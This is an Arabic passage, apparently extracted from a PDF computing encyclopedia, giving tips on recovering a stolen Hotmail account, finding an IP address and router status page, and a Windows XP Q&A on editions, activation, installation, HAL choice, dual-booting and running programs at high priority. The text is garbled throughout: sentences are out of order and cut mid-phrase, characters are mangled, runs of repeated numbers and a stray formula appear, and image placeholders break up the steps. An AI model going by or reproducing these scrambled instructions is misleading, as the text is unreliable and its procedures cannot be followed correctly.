يدخل الى هذا الموقع وسيجد الطريقة مشروحة بالتفصيل لاسترجاع ايميل الهوتميل بالصور وايضا طريقة مشروعة **http://www.bintnet.com/club/showthread.php?t=84628** 

ريقة جديدة لي استعادة الايميل المسرووق

السارق الباسوورد والسؤال السري وهي على طريقتين :

الطريقه الاولى :

http://www.passport.com

الطريقة الثانيه :

# send to email

 $\frac{3}{2}$ 

ثم ok بعد كدا تكون رجعت إيميلك بكل سهوله

**الموسوعة المختصرة - عصام سرحان ذياب .<sup>١</sup> بكتابة الامر winipcfg تستطيع معرفة رقم IP الخاص بك اثناء دخولك للانترنت آيف تعرف ال IP الخاص بك وسرعة ADSL وهناك طريقة اخرى وآالاتالي .٢ ادهب ال com.google.www محرك البحث قوقل واآتب في العارضةADSL MIRE بعد الضغط اختر ADSL MIRE الاولي واضغط عليها ستجد الIP الخاص بك .٣ اذا ارت سرعة ADSL اضغط علي connexioN votre Testez وستجدها بلون الاحمر**

**آيف تعرف الاشارة ومعلومات الشبكةالداخلية المشترآة بقمر وتاخذاشارتها من الصحن**

ان الاجابـة علـى هذا السـؤال هـو انــه عنـدما تسـتخرج صـفحة النيـت وورك **والتѧѧي بهѧѧا عنѧѧوان ال IP هنѧѧاك رقѧѧم فѧѧي حقѧѧل ال Getway تاخذهѧѧذا الѧѧرقم** **الموسوعة المختصرة - عصام سرحان ذياب**

**وتضعه في صفحة الانترنيѧت address وبѧدون اضѧافة أي شѧي ستضѧهر لѧك صفحة المعلومات لشبكتك وفيهاالاشاره المستقبله وآافة المعلومات . مثال**

# **http//10.201.20.113**

### **صفحة الاشارة للانترنيت لشبكة داخلية**



**آل شي عن نظام التشغيل XP اسئلةواجوبه**



 **NTسيرفر ٢٠٠٠ سيرفر .**



**الموسوعة المختصرة - عصام سرحان ذياب** 

**) Server NET.Widows 3-إصداران ٣٢بت ٦٤ ) بت ،وستحل محل ويندوز ٢٠٠٠ سيرفر**

**تدعم حتى معالجات .**

**( COW. 2000 2000 2000أدفانسد سيرفر تدعم حتى معالجات بالإضافة لدعم تقنية .COW** 

**٢٠٠٠ داتاسنتر سيرفر تدعم حتى ٣٢ معالج بالإضافة لدعم تقنية .COW** 

**) Server Datacenter NET.Windows 5-إصداران ٣٢بت ٦٤ بت) ،وستحل محل ويندوز**

 **Webserver NET. Windows 6- يستخدم كمزود ويب .**

**ما هي متطلبات تشغيل ويندوزXP** 

**١٢٨ ميجابايت إذا كنت تعاني من تواضع مواصفات جهازك فبإمكانك تبسيط واجهة ويندوز XP** 

**تشغيل ويندوز ٢٠٠٠ فإن باستطاعته تشغيل ويندوز .XP** 

**تعتبر الويندوز XP من الأنظمة الشرهة في التهام الذاكرة لهذا فإن حجم ذاكرة ٥١٢ميجابايت لن يكون**

**ميجابايت مساحة فارغة من القرص الصلب تقل عن , جيجابايت، لكن لراحة مقبولة في**

**كثيرا لهذا النظام لكنه يس ملزم. على أي حال فإن ويندوز XP يعمل بشكل رائع مع ٢٥٦**

**عند تفعيل جميع التأثيرات الخواص الجمالية في الويندوز XP يلاحظ نوع من البطء بل التوقف عن**

**لكن مع جهاز متطور بمواصفات راقية يتحول الويندوز XP الى أسرع نظام تشغيل أنتجته**

**ما هو الإصدار النهائي لويندوزXP كيف أعرف إصدار النسخة التي أشغلها؟** 

**ميجابايت مالم يتم تحميله بالكثير من البرامج التطبيقات الملتهمة للذاكرة .**

**الإصدار النهائي لويندوز XP هو 2600 BUILD للتأكد من إصدار الويندوز لديك اذهب الى WINVER.الأمر نفذ START>RUN** 

### **Windows Product Activation**

**Windows Product Activation** 

**تحدث مع بطاقات العرض الضعيفة .**

**الشرعية من الويندوز فعندما تشتري ويندوز XP تقوم بتنصيبه سيقوم الويندوز بتوليد عدد**

**أن المستخدم إن لم يقم بإدخال هذا الكود فإن الويندوز سيتوقف عن العمل بعد ٣٠ يوما .**

 **Product ID** 

**ميكروسوفت.**

*Activation Code* 

#### **الموسوعة المختصرة - عصام سرحان ذياب**

**Programs -> Accessories -> Accivation Status** 

 **Activation Status الجملة هذه هناك وجدت إذاSystem tools -> System Information XX** (Activation Pending (XX days remaining

**توقف الويندوز عن العمل فهذا يعني أن نسختك لم يتم تنشيطها ستتوقف عن العمل .**

# **ما هي طريقة تنصيب ويندوزXP**

**لديكم عدة طرق لتنصيب ويندوز:XP** 



**6 54 3 2 1**

**تنشيط .**

**بعد تحميل جميع الملفات فك الضغط عنها باستخدام برنامج winace ثم استخدم برنامج winimage** 

**تنصيب ويندوز XP تنسى أن تضع القرص المضغوط للويندوز XP في محرك الأقراص**

**المضغوطة .**

**XP**

**توفير تحميل هذا الملف لويندوز XP بروفيشينال لإعداد الأقراص اللينة التي ستستخدم لإعداد ويندوز**

**سمعت أن بعض الألوا الأم غير متوافقة مع ويندوز XP هل هذا صحيح هل هناك طريقة لحل هذه**

**نعم أغلب اللوحات الأم المصنوعة بين عامي ٩٧ ٩٩ قد تعمل مع الويندوز XP ذلك نتيجة التي) Advanced Configuration and Power Interface (ACPI خاصية تدعم لأنها تعتمدها ويندوز XP لكن هناك طريقة لحل هذه المشكلة باختيار نواة نظام XP أو (HAL (متوافقة مع هذه اللوحات ذلك خلال عملية تنصيب الويندوز في المرحلة النصية الأولى عندما تظهر عبارة : Setup is inspecting your computer's hardware configuration على مفتاح 5F حيث ستظهر قائمة بأنواع HAL لتختار النوع المتوافق مع جهازك : PC 1-ACPI Multiprocessor PC PC Uniprocessor ACPI 2-للوحات الأم التي تدعم معالجات متعددة لكن على اللوحة معالج واحد فقط متوافقة مع .ACPI 3- Advanced Configuration and Power Interface (ACPI) PC المعالج متوافقة مع .ACPI PC Uniprocessor MPS 4-للوحات الأم التي تدعم معالجات متعددة لكن على اللوحة معالج واحد فقط غير متوافقة مع .ACPI PC**  $\overline{P}$  **5- MPS Multiprocessor PC متعددة للأجهزة6- ACPI Compaq SystemPro Multiprocessor or 100% compatible المعالجات المتوافقة مع ACPI من إنتاج شركة كومباك المتوافقة معها . PC Standard 7-للأجهزة وحيدة المعالج غير المتوافقة مع .ACPI 486i Step-C with PC Standart 8-لأجهزة وحيدة المعالج غير المتوافقة مع ACPI تدعم C-Step i486.تقنية بعد تنصيب ويندوز XP هل هناك أي طريقة لتنصيب نسخ سابقة للويندوز x9WIN على نفس الجهاز؟ نعم هذا ممكن إذا لم تقم بتحويل نظام الملفات الى NTFS فبعد تنصيب ويندوز XP إذا أردت تنصيب**

٤٩٩

**احفظ الملف في أي مكان. - أقلع الجهاز باستخدام قرص بدء التشغيل للويندوز الذي تود تنصيبه**

**أي ويندوز آخر قم بما يلي :**

### **1-أنشئ ملف جديد سمه مثلا INF.MSBATCH اكتب فيه ما يلي :**

**أو أي ويندوز سابق. - من قرص الويندوز الذي تريد تنصيبه اكتب هذا الأمر :** 

**[Setup]** 

**CleanBoot=0** 

**DRIVE\PATH\MSBATCH.INF setup.exe** 

### **حيث تضع بدل PATH\DRIVE رمز المحرك المسار الذي يحتوي على الملف الذي أنشأته مثال :**

**setup.exe c:\new\msbatch.inf**

**نعم هذا ممكن بحذف المجلدات التالية :**

**خلال عملية تنصيب ويندوز XP ليس هناك إمكانية لاختيار أي مكونات أو حذفها حتى بعد إكمال التنصيب عند الدخول الى إضافة /إزالة البرامج ليس هناك الكثير من مكونات الويندوز المتاحة لإضافتها**

**1-INNT Driver Cache 2386 1** 

**القرص المضغوط للويندوز xp لنسخ الملفات الضرورية منه .**

**حجم آخر بعدها ممكن حذف محتويات المجلد المذكور .**

**12. 12. 12. 12. 12. 13. 13. 13. 13. 13. 13. 13. 13. 13. 14. 15. 15. 15. 15. 15. 15. 15. 15. 15. 15. 15. 15. 15. 15. 15. 15. 15. 15. 15. 15. 15. 15.**

**يلي :**

**181 181 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182 182**

 **3-تعطيل وظيفة Restore System أنا أنصح بذلك إلا عند الضرورة ويتم ذلك من Control Panel -> System Properties -> System Restore -> Turn off System Restore for all drives.**

**خلال عملية تنصيب ويندوز XP ليس هناك إمكانية لاختيار أي مكونات أو حذفها حتى بعد إكمال**

**نعم هناك الكثير من مكونات ويندو التي تظهر في قائمة إضافة /إزالة البرامج لجعلها تظهر قم بما**

**أدخل الى مجلد الويندوز هناك ادخل الى مجلد inf داخل المجلد ابحث عن الملف inf.sysoc ثم افتحه بواسطة notepad أو أي محرر نصوص داخل الملف قم بمحو أي كلمة hide أوHIDE ثم**

٥٠٠

**احفظ الملف .**

٥٠١ **هل أستطيع تسريع عمل البرامج التي أستخدمها أكثر من غيرها في ويندوزXP متطلبات بعض البرامج أكثر من غيرها بحيث تتمكن من تشغيلها جعلها تعمل بشكل أسرع . يمكن القيام بذلك بعدة طرق : 1-الطريقة الأولى: بعد تشغيل البرنامج الذي تريد تسريعه اضغط على المفاتيح التالية معا : DEL+ALT+CTRL ذلك لاستدعاء) Manager Task إدارة المهام) منه اذهب الى ) Processesالعمليات) من القائمة ابحث عن ملف البرنامج الذي تريد تسريعه اضغط بالزر الأيمن للفأرة على اسم الملف اختر من القائمة المنبثقة بند) Priority Set تعيين الأفضلية) ستجد عدة خيارات : ) TIME-REALالوقت الحقيقي ( ) HIGHمرتفع ( ) NORMAL ABOVEفوق العادي ( ) NORMALعادي ( ) NORMAL BELOWتحت العادي ( ) LOWمنخفض ( يفضل عدم ختيار أعلى من .HIGH 2-الطريقة الثانية: أنشئ ملفا جديدا في NOTEPAD أو أي محرر نصوص اكتب فيه ما يلي : echo off start /high %1 احفظ الملف باسم bat.high تستطيع حفظ الملف في المجلد SENDTO الذي تجده داخل المجلد الخاص بالمستخدم PROFILE USER يكون اسم هذا المجلد مرتبطا باسم المستخدم يكون مشابها لهذا الإسم 3HJ0UHJ2U89JH-B.Walid : تستطيع إيجاده في المجلد التالي : Settings C:\Documents and بالزر الأيمن للفأرة على الملف التنفيذي للبرنامج مثلا EXE.WORD : اختر من القائمة المنبثقة البند SENDTO منه اختر bat.high ليتم تسريع عمل البرنامج . 3-الطريقة الثالثة: أنشئ ملفا جديدا في NOTEPAD أو أي محرر نصوص اكتب فيه ما يلي : PATH PROGRAM high/ startحيث تضع بدلا من PATH PROGRAM مسار البرنامج**

**على سطح المكتب كل مرة تريد تشغيل البرنامج شغله من هذا الملف على سطح المكتب.**

# **start /high c:\windows\notepad.exe**

# **ثم احفظ الملف باسم CMD.PROGRAM حيث تضع دلا من PROGRAM لسم البرنامج المراد NOTEPAD.CMD**

### **في ويندوز XP هل ناك طريقة لتشغيل البرامج المتوافقة مع الإصدارات السابقة للويندو**

**نعم ذلك طريقتي :**

# **1-بالضغط بالزر الأيمن للفأرة على أيقونة البرنامج اختيار خصائص (properties (الإنتقال الى التوافق (Compatibility (ثم ضع علامة على "تشغيل هذا البرنامج في وضع التوافق السابق التشغيل نظام اختر ثم من :compatibility mode for Run this program in**



 **Start - Programs - Accessories- Program Compatibility Wizard الى بالذهاب2-** 

**اتباع التعليمات.**

### **هل من طريقة لأعرف هل جهازي متوافق مع ويندوز XP أم لا؟**

# **http://www.pcpitstop.com/xpready/xptests.asp**

**أما إذا أردت التأكد من توافق جهاز أو بطاقة ما مع ويند XP فزر هذا الموقع :**

# **http://www.microsoft.com/hcl**

### **هل هناك طريقة لتسريع عمل واجهة ويندوز XP نظرا لتواضع مواصفات جهازي؟**

# **نعم تس طيع تسريع عمل واجهة ويند XP لكنك ستضطر الى التخلي عن الكثير من التأثيرات المرئية لعمل ذلك اذهب الى system>panel control**

**:** settings **Depending interval <b>properties** > advanced > performance



**الموسوعة المختصرة - عصام سرحان ذياب**







